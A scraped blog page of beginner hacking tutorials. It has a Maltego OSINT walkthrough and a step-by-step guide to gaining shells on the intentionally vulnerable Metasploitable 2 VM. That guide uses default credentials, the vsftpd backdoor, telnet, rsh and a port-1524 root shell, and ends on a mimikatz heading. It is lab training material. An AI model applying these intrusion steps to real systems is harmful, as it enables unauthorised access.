Posted on

Beginners guide to Maltego

Hello, aspiring ethical hackers. In one of our previous blogposts, you learnt what is OSINT in detail. In this blogpost, you will learn about Maltego, one of the most popular tools used to perform OSINT. Maltego is an open-source tool that is used for OSINT, forensics and other investigations. It is a link analysis software that offers real-time information gathering.

Maltego focuses on analyzing real world relationships between people, groups, webpages, domains, networks internet infrastructure and what not. Using maltego, we can extract information like DNS records, whois records, Phone numbers, email addresses, IP addresses and metadata etc.

Some of the most important data sources queried by Maltego include vulners, dorking, OpenPhish, Image Analyzer, Hunter, Censys, Google Social Network Tools, VirusTotal Premium, NIST, Pipl, Whois XML, Wayback machine, Phone Search, Shodan etc.

Maltego runs on Linux, MacOS and Windows. For this tutorial, we will be using Maltego on Kali Linux. Open terminal and type command “maltego”. The system will prompt you if you want to install maltego as shown below.

After the installation is finished, Maltego will prompt you to select a product. You need to have an account with Maltego to use it. Register for a free account. (Maltego CE (FREE) account by clicking on “Register”.

Accept the terms and click on “Next”.

(You can either create a account from this tool or create it from their website). Login into your account.

You will be taken to the browser. Login into your account created earlier.

After a few seconds, you will get a message that the authentication is complete.

Click on “Next”. Select “standard transform” option and click on “Next”.

Click on “Next”.

In the next window, make appropriate choice and click on “Next”.

Choose a browser and click on “Next”.

Click on “Next”.

Select the option “Open a blank graph and let me play around” option and click on “Finish”.

If you select the option “Open an example graph”. You will see this.

You will get to the interface of Maltego. Maltego calls the queries you search for as entities. These entities can be anything like name of a person, IP address, email address, domain etc. In the entity Palette, search for “email” as shown below and drag the result into the graph.

Click on the entity in the graph to change it to the email address you want to search for.

For example, let’s search for information related to our company.

In order to search for anything related to this email, right click on the entity.

There are various transforms you can search for like IP addresses, domains etc. Click on running on all transforms to see all the transforms available.

From here, you can select any transform you want. For example, run “to domains”.

As you can see, the domain related to this email is displayed. You have read just now that Maltego is a link building software. We can also run a transform on this resultant domain. For example, right click on the domain, and select To email addresses transform again.

Like this, we can search for related email addresses, Phone number, domain, DNS entries, usernames, social media accounts, etc. using this tool. Learn how to perform OSINT using SpiderFoot.

Posted on

Hacking Metasploitable 2: Comprehensive guide

Hello, aspiring ethical hackers. In this blogpost, you will learn about Metasploitable 2. While learning ethical hacking, every student may feel like he is understanding everything while listening to the theory classes and find himself/herself stumped while performing practical. That is the reason practice is must for every learner.

This brings forward another problem hacking students may face while looking to practice. What to practice on or how to practice. Can you practice on real-world networks? If the thought of practicing your skills on real-world targets allures you, remember that almost all countries around the world have stringent anti-hacking laws. Your intent may not protect you from going to jail. Not to forget the point that you will not get favorable targets for practicing your skills. What if there was a safe way to practice all our hacking skills in peace and contentment? This brings us to Metasploitable.

What is Metasploitable 2?

Metasploitable is a test environment that gives you a safe target to practice pen testing. It is designed to be intentionally vulnerable with many number of vulnerabilities. Apart from vulnerabilities, it has a lot of services that are made vulnerable to be exploited. Overall Metasploitable 2 can give you lot of practice to hone your cybersecurity skills. This article is a comprehensive guide on hacking Metasploitable 2. Normally this requires Metasploit.

See how to install Metasploitable 2 in VirtualBox.

Metasploitable 2 is our target system to practice our pen testing skills. To practice perfectly, you need lot of tools. Better than tools, It’s good to have an attacker system that has a collection of all the pen testing tools. There are many pen testing distros on internet. For its popularity, I will select Kali Linux.

See how to install Kali Linux in VirtualBox.

Let’s create a hacking lab using both these systems.

See how to create virtual hacking lab on VirtualBox.

Scanning



You learnt about scanning and types of scanning in our blogpost on network scanning. Here is the port scan result of our Metasploitable 2 target.

Image explaining about hacking ftp telnet

Enumeration

We have performed two types of enumeration till now. They are SMB enumeration and SMTP enumeration.

Hacking the FTP service (port 21)

Let us see whether the credentials we acquired during enumeration of the target can help us in gaining access to the remote system. Let’s first try on FTP server. FTP stands for File Transfer Protocol. As the name implies, it is used to share or transfer files. This service runs on port 21 by default. Although not quite popular now, it was the most popular way of sharing files during yesteryears. It was quite popular as torrents a short while back

Since FTP is used for sharing files, it has an option to enable anonymous downloads. Anonymous downloads is a type of download where anyone can download the file by logging in with the username of “anonymous” and password as anything. But it was a courtesy to give your email address as password in olden days. Enabling anonymous account on FTP server is considered a high security risk especially if the account given not only has READ but also WRITE permissions.


Another disadvantage with FTP is that it uses clear text authentication. So if any hacker is sniffing on your LAN, he can see the username and password in plain text. Ok, Since our target is running FTP service, let us first check if anonymous account is enabled on the server. We can connect to FTP server through terminal by using command “ftp target address” as shown below.

ftp <target address>


I try to login with the anonymous account (“anonymous” as both username and password) and I successfully login. Anonymous account is enabled on the target. Let’s check the permissions given to anonymous user.


I type command “pwd” to see the current ftp directory. It’s root directory. Next I use “put” command to upload a random file to the FTP server. As you can see in the above image, file could not be created. So anonymous account has only “read” permissions. Enabling write permissions to the anonymous account may result in propagation of malware, pirated software etc. So anonymous account is secure in this case. Next I decided to try the credentials I got during enumeration. I decided to try with “msfadmin” first. The password is also “msfadmin” for user msfadmin. Login successful. I first checked the contents of the ftp directory. It seems this account has admin rights on the FTP server.



I once again try to upload the “shell.php” into the FTP directory. This time it’s successful.

Now I can upload any malicious file to the server and can use it for any nefarious purpose. or propagation.

Exploiting vulnerable VSFTPD server (port 21)


While performing verbose scan with NMap, the target has displayed banners of so many services running on the target system.

The FTP server running on port 21 is “vsftpd 2.3.4”. Vsftpd stands for very secure FTP daemon and on googling, I found that the version installed on Metasploitable 2 (i.e 2.3.4) has a backdoor installed inside it. This backdoor was introduced into vsftpd server’s official download archive. This malicious version of vsftpd was available on the master site for download between June 30th 2011 and July 1st 2011. So our target might have installed the malicious version.


While searching for exploit for this vulnerability on exploit database, I found a Metasploit exploit. So I start Metasploit and search for the exploit. I found it after some time as shown below.

hacking vsftpd


I loaded the module and checked the options it needs using “show options” command.


The only option required is the IP address of our target to be specified in the RHOST option. I set the RHOST option and execute the exploit using the “run” command.

I successfully got a shell on the target system as shown in the image above. I try out some basic Linux commands.

Since we have shell access, we can perform all tasks which we perform from the terminal of a Linux system. We can even shutdown the remote system but keep in mind that you will lose your access to the system.

Hacking the Telnet service (port 23)


Telnet is a network protocol used to remotely administer a system. It is bi-directional and interactive communication protocol. Using telnet we can remotely communicate with a system far away. It runs on port 23 by default. We can connect to a telnet server from terminal just as we connected to a FTP server using command “telnet <IP address>”. Anyone who successfully logs into telnet will get a shell on the remote system. When I connected to the telnet server of our target system, I didn’t even need any enumeration as the username and password were displayed in the banner.

telnet &lt;target IP address>


When I logged in with the credentials msfadmin/msfadmin, as you can see in the below image, I got a normal shell.

Although getting a shell on a remote system is good, we can perform limited operations with this type of shells. But don’t worry, we can get a meterpreter session on the remote system with the help of Metasploit, of course by exploiting telnet.

Start Metasploit and load the telnet module as shown below. Set all the options we need and execute the module by typing command “run”.



You can see that we successfully got a shell just like before. Type command “sessions” to display the sessions we have.


Metasploit provides a wonderful option to upgrade a command shell to meterpreter shell. Load the following post module and the set the session id as that of telnet shell. Run the module.


As you can see in the above image, we successfully got a meterpreter session on the metasploitable system. We can see all the sessions we have using command “sessions”.

We can interact with the session we want by using command “sessions -i id” where id is the session id number. We will see more about meterpreter in our later issues. For the first time, we gained access to the metasploitable system, although with limited privileges.

Hacking the SSH service (port 22)



SSH stands for a Secure Shell. It was designed as a replacement for telnet and intended to be secure unlike telnet. SSH is a cryptographic network protocol which encrypts the data during remote communication. Thus it provides security and authentication also takes in encrypted format. Thus even if any hacker is sniffing on the local LAN, he still can’t any SSH credentials. SSH by default runs on port 22. Just like it has a telnet module, Metasploit also has a SSH login module. We will use the same credentials msfadmin/msfadmin to login into our target. Load the SSH login module as shown below and configure required options.

Once all the options are set, run the module as shown below.

We have a successful login. Same as above, we can use “sessions” command to view the available sessions. We can also upgrade this SSH shell to meterpreter just as we did in the case of telnet.

. Learn something advanced hacking with HTA Webserver Exploit

Hacking Rlogin and Rexec services (ports 512, 513 and 514)

Next, we will be hacking rlogin (remote login) , rexec and remote shell services running on ports 512, 513 and 514 of Metasploitable 2 respectively. Performing a verbose scan on the target gives me the result as shown in the image below.

Before we exploit these services, let me explain as what these services are. Remote execution service popularly called Rexec is a service which allows users to execute non-interactive commands on another remote system. This remote system should be running a remote exec daemon or server (rexecd) as in the case of our Metasploitable 2 target here. By default, this service requires a valid user name and password for the target system (For your information, we already have the credentials which we acquired during enumeration).
Rlogin or Remote Login service is a remote access service which allows an authorized user to login to UNIX machines (hosts). This service allows the logged user to operate the remote machine as if he is logged into the physical machine. This service is similar to other remote services like telnet and SSH. This service by default runs on port 513.
Rsh or Remote shell is a remote access service that allows users a shell on the target system. Authentication is not required for this service. By default it runs on port 514.

Although Rsh doesn’t require a password, it requires the username belonging to the remote system. As discussed above, we already have the credentials. In case we don’t have the credentials, we have to crack the passwords as explained in one of our previous posts.
Rsh daemon can be installed in the Kali Linux machine using the command shown below.

apt-get install rsh-server


apt-get install rsh-server. Once the installation is over, the below command can be used to get a shell on the target machine. I have tried this with the username root. As you can see, we successfully got a shell on the target system.

rsh -l root 192.168.42.131
How to hack rlogin services


The next service we will target is Remote login running on port 514. The command to get remote login is given in the image below.

rlogin -l <username> -p <port> <target IP>

As you can see, we once again got a shell on the target system. Using Rexec is almost similar to the methods shown above. That was about hacking rlogin, rexec and remote shell services.

Hacking ProFTPd (port 2121)

We can see from the Nmap scan that there is another FTP server running on the target system. This is the ProFTPd server version 1.3.1 running on port 2121. I researched for any vulnerabilities present in this particular version of ProFTPd server but got none.

I used banner grabbing method of telnet to see if the service will reveal any more information about itself. It gave nothing.


The usual banner grabbing was not working. But maybe we don’t require a banner. We already have it. So this time, I just tried to connect to the service using telnet (although you can also use FTP for this). When “Escape character is ‘^]’ ” message is displayed, I type command “help”. As expected, it gives me all the commands that can be used. So it seems we already have access to the target server.

To confirm this, I tried one command. It prompted me for username and password. Thanks to the enumeration we performed, we already have the username and password. I decided to try the username/password msfadmin/msfadmin. Voila, it worked and we have access to the system now. Typing PWD command gives me the confirmation that I have gained access to the system.

Default shell (port 1524)

Default shell is the shell deliberately left on the system. But why would someone leave a shell deliberately on a system? In cyber security, there is a concept called trapdoor or backdoor. As soon as hackers gain access to a system by hacking something on it, they plant an easy and quick method to once again access the system. This is known as trapdoor or backdoor.

Not just hackers, but software and program developers also leave a trapdoor in their program sometimes. The shell on port 1524 is a trapdoor exactly like that. Usually to prevent other hackers from gaining access to the system through their backdoor they use protection like passwords etc. Here, it seems the hacker forgot to secure it. Normally backdoors like these are enabled on some common ports which evokes less suspicion from cyber security personnel.


But how do we gain access to this shell? Although there are a number of ways to do this, the easiest way is telnet. Open telnet and telnet to the port 1524 as shown below. As you can see highlighted below, we got a shell with root access immediately without doing much.


Try out some linux commands to verify we got a shell with some interaction.

As you can see in the above image, we have shell with ROOT privileges. With this shell, we can even change the target system’s password now.

Posted on

Beginners guide to mimikatz

